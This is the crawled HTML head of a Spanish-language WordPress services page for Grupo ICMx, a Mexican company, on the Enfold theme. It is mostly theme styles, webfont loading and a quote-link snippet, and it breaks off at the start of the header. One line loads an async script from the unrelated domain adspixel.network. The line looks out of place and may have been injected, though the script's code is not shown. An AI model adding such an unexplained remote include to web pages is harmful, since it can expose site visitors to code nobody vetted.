

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grupoicmex.com/servicios/
body_size: 19812
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_modern-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_554 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Servicios &#8211; Grupo ICMx</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Grupo ICMx &raquo; Feed" href="https://www.grupoicmex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo ICMx &raquo; Feed de los comentarios" href="https://www.grupoicmex.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.grupoicmex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grupoicmex.com%2Fservicios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.grupoicmex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grupoicmex.com%2Fservicios%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.grupoicmex.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.grupoicmex.com/wp-content/uploads/dynamic_avia/avia-merged-styles-bda74a6e70f2434dc44a2b57a0e4e2a3---649dcad05f4bd.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-554-css' href='https://www.grupoicmex.com/wp-content/uploads/avia_posts_css/post-554.css?ver=ver-1688062686' type='text/css' media='all' />
<script type="text/javascript" src="https://www.grupoicmex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grupoicmex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.grupoicmex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.grupoicmex.com/wp-json/wp/v2/pages/554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grupoicmex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.grupoicmex.com/servicios/" />
<link rel='shortlink' href='https://www.grupoicmex.com/?p=554' />
				<style type="text/css">
					@font-face {font-family: "CircularStd-Black";font-display: auto;font-fallback: ;font-weight: 700;src: url(https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/FontsFree-Net-CircularStd-Black.ttf) format('TrueType');} @font-face {font-family: "CircularStd-Bold";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/CircularStd-Bold.otf) format('OpenType');} @font-face {font-family: "CircularStd-Medium";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/circular-std-medium-500.ttf) format('TrueType');} @font-face {font-family: "Objective";font-display: auto;font-fallback: ;font-weight: 700;src: url(https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/Objective-Bold.otf) format('OpenType');} @font-face {font-family: "Objective";font-display: auto;font-fallback: ;font-weight: 800;src: url(https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/Objective-ExtraBold.otf) format('OpenType');} @font-face {font-family: "Objective";font-display: auto;font-fallback: ;font-weight: 500;src: url(https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/Objective-Medium.otf) format('OpenType');} @font-face {font-family: "Objective";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://icmex.pixeco.com.mx/wp-content/uploads/2022/01/Objective-Regular.otf) format('OpenType');}				</style>
				<script>
 jQuery( document ).ready(function() {
	 var cotizar = "<div id='cotiza'><a style='color:#20202b!important;' href='https://icmex.pixeco.com.mx/cotizacion/'>Cotiza aquí</a></div>";
    jQuery("#wrap_all").append(cotizar);
});
 
</script>
<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Grupo ICMx RSS2 Feed" href="https://www.grupoicmex.com/feed/" />
<link rel="pingback" href="https://www.grupoicmex.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.grupoicmex.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.grupoicmex.com//wp-content/uploads/2021/11/icono-300x278.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){document.documentElement.className+=' avia_transform3d '}};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			#top .av-special-heading.av-71enh-37932dd37bb1e7fc1c71f6a2801311ed {
    margin: -45px 0px 0px 0px;
    padding-bottom: 20px;
    font-size: 75px;
}

.avia-image-overlay-wrap{
	 margin: 20px;"

}

.entry-content-wrapper {
    padding-top: 0px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.grupoicmex.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.grupoicmex.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.grupoicmex.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.grupoicmex.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.grupoicmex.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.grupoicmex.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'luvmexico'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.grupoicmex.com/wp-content/uploads/avia_fonts/luvmexico/luvmexico.woff2') format('woff2'),
url('https://www.grupoicmex.com/wp-content/uploads/avia_fonts/luvmexico/luvmexico.woff') format('woff'),
url('https://www.grupoicmex.com/wp-content/uploads/avia_fonts/luvmexico/luvmexico.ttf') format('truetype'),
url('https://www.grupoicmex.com/wp-content/uploads/avia_fonts/luvmexico/luvmexico.svg#luvmexico') format('svg'),
url('https://www.grupoicmex.com/wp-content/uploads/avia_fonts/luvmexico/luvmexico.eot'),
url('https://www.grupoicmex.com/wp-content/uploads/avia_fonts/luvmexico/luvmexico.eot?#iefix') format('embedded-opentype');
} #top .avia-font-luvmexico, body .avia-font-luvmexico, html body [data-av_iconfont='luvmexico']:before{ font-family: 'luvmexico'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.9
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:256-PU:35-PLA:8
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:7
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-554 wp-theme-enfold wp-child-theme-enfold-child stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

